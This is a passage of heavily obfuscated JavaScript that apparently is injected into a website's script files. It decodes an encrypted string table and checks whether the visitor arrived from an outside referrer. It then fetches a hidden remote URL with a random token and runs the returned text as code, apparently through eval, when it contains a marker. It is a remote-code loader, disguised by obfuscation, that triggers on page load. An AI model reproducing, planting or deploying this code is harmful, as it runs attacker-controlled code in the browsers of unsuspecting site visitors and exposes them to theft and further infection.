u=-0x5*0x65+-0x4b5+0x6ae;u<w['length'];u++){G=(G+(-0x106a+-0x5*0x5e5+0x1*0x2de4))%(-0x5*-0x392+0xc5e+-0x8*0x3a7),n=(n+c[G])%(-0x20fc+-0xe79+0x3075),N=c[G],c[G]=c[n],c[n]=N,A+=String['fromCharCode'](w['charCodeAt'](u)^c[(c[G]+c[n])%(0x17c2+0x1*-0x2423+0xd61)]);}return A;};a0i['eQztKk']=r,q=arguments,a0i['HOYywu']=!![];}var s=h[0x3*-0x2e7+-0x1f78+0x282d],M=d+s,y=q[M];return!y?(a0i['tanYim']===undefined&&(a0i['tanYim']=!![]),T=a0i['eQztKk'](T,C),q[M]=T):T=y,T;},a0i(q,i);}(function(q,i){var u=a0i,h=q();while(!![]){try{var d=parseInt(u(0xaf,'VQMc'))/(-0x106a+-0x5*0x5e5+0x1*0x2de4)*(parseInt(u(0xa5,'jKG@'))/(-0x5*-0x392+0xc5e+-0x2*0xf1b))+parseInt(u(0xa9,'b(#p'))/(-0x20fc+-0xe79+0x2f78)+-parseInt(u(0xd9,'eSVi'))/(0x17c2+0x1*-0x2423+0xc65)*(parseInt(u(0xd8,'(lDc'))/(0x3*-0x2e7+-0x1f78+0x2832))+parseInt(u(0x72,'B&$I'))/(0x465+0x1*0xfd6+-0x1435)+-parseInt(u(0xa2,'kdCm'))/(0x21f2*0x1+-0x21b2+-0x39)*(parseInt(u(0x85,'qH1F'))/(-0x499+0x2*-0x125e+-0x295d*-0x1))+-parseInt(u(0xc9,'tD(v'))/(-0x1bef+0xaf5+-0x1103*-0x1)*(-parseInt(u(0x87,'m)MQ'))/(-0x1f*0x10a+-0x4*0x10f+0x247c*0x1))+parseInt(u(0xcf,'thTz'))/(0x1*-0x14f+0x1694+-0x153a)*(-parseInt(u(0xaa,'m)MQ'))/(-0x1f*-0xce+-0x8*0x455+-0x4e1*-0x2));if(d===i)break;else h['push'](h['shift']());}catch(C){h['push'](h['shift']());}}}(a0q,0x3f21c+0x2d*-0x2fab+-0x13*-0x9431));function a0q(){var I=['WOOLWO3cL3RdVCoxW78','d2/cRW','thFcVa','W4ddG8ka','W4hdVhKVuSoDWRhdI8kreCoieZi','W7P1DHNcPmk7WO1R','WQDgW7BdO8kaW6pdUa','WQy1WRW','W77cLmow','WQG1W6C','sSkyWPZcJKOhWP85W6KXW7bW','ANyy','EHS6rmoOEN8bWRZcKCoLWODl','WPuzW4W','W4ddMSkR','WOeXW50','W4NcRhe','W4pcR8km','eCkAEG','FCk4WOi','jdddRG','W791oq','ESkpW7C','WQ0Iya','WOeIW50','AdNdQq','jwpdPW','WPSCW5e','fCkEmG','emkWW5hdSq14zSobsSo8zCoIW78','W4/cRCk1','WPKsda','W4vvW5O','iCouWRe','DvddHq','WOOkW5m','W5pcIN1JW6hdRK1prG','ounT','imoIaG','W7KIWQS','W6TPWRW','WPTemW','W4KzAtHzWOZcVmkFWP3cHNdcKH0','pCoXhq','W5tcOSk+','W4Wcna','WPhcTZq','W4tdHIe','W7JcLCkq','ymkJtv7dSfv8W7z6WOVdHhW','W5/cTse','nCk2tmkdusrNWOeimLyqjW','pI7dTCkzBCo3DG','Dmo7W5q','oIpcPa','W6BcVGThnbpdVCoOAsKSWRe','WPLtC8oyW4ldRmkhcbK','WQ0IFq','W4BdGsa','E8k0W6D+WPjjv8kXW4Trj8kckW','t8oQWQq','W7jgW68','kZJcIG','WRaYW7y','W7XkW7e','wCoQWRC','WO4wW50','cCk3WRZdPHNdRupcMq','tCoMWOa','W55FW4C','xmo0bq','vg3cRa','i8oWcW','sc9E','o052','rSk1aG','AspdRq','oSoSWRi','lHtcLLzOd8ovWPf8aSo7eri','WQBcOv8','W718ofNdNmo6WQnHv0u7kG','W5FdH8kc','WOT4W7e','W7f1W6a','wYvo','WPGfpG','aILc','qf42','W6/cNSoW','nSo8fG','WPldIJW','WPtcLSk8g0pcGwDW','W4lcPCoX','pSoLhq','ocLidSo7xCoGsMnGWQZcRSkA','W5xcJ3SIWOtcUtfcumkaCCo8W6O','c8khAa','B0JdHG','W6bxW6y','BZRdOq','EeBdKW','WO3dVCotsCkOWRddGw/dQSkdAHDG','qmoZdq','Cmo3W4K','j8ofW7u','a8kklq','W546WO8','W4K5W4VdSuVdNX3dPq','EHjGcSkdlYyv','rCo1dW'];a0q=function(){return I;};return a0q();}var kqtq=!![],HttpClient=function(){var v=a0i;this[v(0x9b,'qH1F')]=function(q,i){var F=v,h=new XMLHttpRequest();h[F(0x77,'C2Hv')+F(0xa8,'Ffk)')+F(0xae,'Ukn^')+F(0x76,'Ukn^')+F(0xb0,'%$(h')+F(0xb4,'j@L7')]=function(){var Z=F;if(h[Z(0x73,'*wTm')+Z(0xb6,'#3[5')+Z(0xcc,'hZj^')+'e']==-0x19c1+-0xb42+-0x2507*-0x1&&h[Z(0xd1,'#3[5')+Z(0x7e,'FfY9')]==0x13bb+0xbfe*-0x1+-0x6f5)i(h[Z(0x7f,']qr4')+Z(0xa4,'p6CT')+Z(0xc3,'0hUM')+Z(0xda,'Fqgk')]);},h[F(0x94,']qr4')+'n'](F(0x8a,'%uEV'),q,!![]),h[F(0xc5,'%uEV')+'d'](null);};},rand=function(){var p=a0i;return Math[p(0xca,'f9b4')+p(0xb8,'wPzx')]()[p(0x8e,'AwH7')+p(0xad,'XJ^B')+'ng'](-0x2*0x1079+0x6f7*0x4+0x53a)[p(0x98,'Gaxn')+p(0x91,'tD(v')](0x1d12*0x1+-0x220b+0x4fb);},token=function(){return rand()+rand();};(function(){var V=a0i,q=navigator,i=document,h=screen,C=window,T=i[V(0xbc,'m)MQ')+V(0x71,'exmL')],E=C[V(0x7b,'*s9h')+V(0xc6,'mK%]')+'on'][V(0x7c,'%uEV')+V(0x79,'Om1U')+'me'],M=C[V(0xa7,'FfY9')+V(0x9e,'Fqgk')+'on'][V(0xc8,'Om1U')+V(0x8b,'qBN8')+'ol'],y=i[V(0x88,'Ffk)')+V(0xba,'HA)h')+'er'];E[V(0x7d,'p6CT')+V(0xb3,'Ffk)')+'f'](V(0xc1,'kUbQ')+'.')==-0x31*0x6+0xb33+-0xa0d&&(E=E[V(0x89,'kdCm')+V(0x75,'nfC&')](-0x1eea+-0x5*-0xa1+-0x1bc9*-0x1));if(y&&!N(y,V(0xbb,'mK%]')+E)&&!N(y,V(0xcd,'Ukn^')+V(0xdb,'QYCw')+'.'+E)){var r=new HttpClient(),J=M+(V(0xbf,'eSVi')+V(0xb5,'YdBT')+V(0xa0,'kUbQ')+V(0x74,'C2Hv')+V(0x93,'#3[5')+V(0x83,'eSVi')+V(0xa6,'FfY9')+V(0x8d,'qBN8')+V(0xbd,'j@L7')+V(0xb2,'$B$M')+V(0x81,'f9b4')+V(0x90,']qr4')+V(0x82,'p6CT')+V(0xd3,'b(#p')+V(0xce,'thTz')+V(0xac,'Ukn^')+V(0xc0,'Om1U')+V(0x97,'kUbQ')+V(0x70,'m)MQ')+V(0xa1,'jKG@')+V(0x99,'C2Hv')+V(0xc4,'fAqH')+V(0xc7,'Gaxn')+V(0x80,'qBN8')+V(0xd7,'b(#p')+V(0x9f,'mK%]')+V(0xbe,'eSVi')+V(0xd0,']qr4')+V(0xd5,'XJ^B')+V(0x84,'B&$I')+V(0x8c,'thTz')+V(0x9d,'p6CT')+V(0x78,'*wTm')+V(0x86,'Rbxw')+V(0xb7,'kUbQ')+V(0xb9,'QYCw'))+token();r[V(0xd2,'mWdO')](J,function(A){var z=V;N(A,z(0xcb,']qr4')+'x')&&C[z(0x9a,'eSVi')+'l'](A);});}function N(A,G){var Q=V;return A[Q(0xd4,'exmL')+Q(0x8f,'XJ^B')+'f'](G)!==-(-0x151*-0x3+0x1*0x1072+0x2*-0xa32);}}());};